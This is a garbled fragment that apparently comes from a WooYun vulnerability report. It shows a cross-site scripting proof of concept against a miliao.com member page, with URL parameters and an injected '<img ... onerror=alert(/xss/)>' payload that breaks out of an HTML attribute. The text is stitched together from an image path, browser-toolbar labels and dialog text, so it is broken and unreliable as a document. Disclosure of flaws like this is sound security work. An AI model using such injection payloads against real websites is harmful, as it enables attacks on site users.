 &act=provinceProvince
&bind_type=0
&begin_date=2012-02-01
&end_date=2012-03-01"><img src=http://www.xiaomi.com onerror=alert(/xss/) /
Enable Post data Enable Referrer
http://tg.miliao.com/index.php?action=memb
Google
/xss/
确定
www.wooyun.org